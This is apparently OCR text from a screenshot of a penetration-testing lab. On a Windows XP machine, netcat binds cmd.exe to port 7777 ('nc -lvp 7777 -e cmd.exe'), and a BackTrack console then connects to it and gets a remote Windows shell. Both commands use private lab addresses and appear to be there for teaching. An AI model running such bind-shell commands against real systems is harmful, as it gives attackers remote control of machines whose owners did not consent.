 tools
sc-vpn.zip
TGZ
vmware-
tools-dist...
test.txt
TXT
rdesktop - 192.168.4.104
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\JoeShadow>nc -lvp 7777 -e cmd.exe
listening on [any] 7777 ...
connect to [192.168.4.104] from vpn.dan.localdomain [192.168.4.150
C:\Documents and Settings\JoeShadow>
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# nc 192.168.4.104 7777
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\JoeShadow>^C
root@bt:~#
<< back | trac
8:47 PM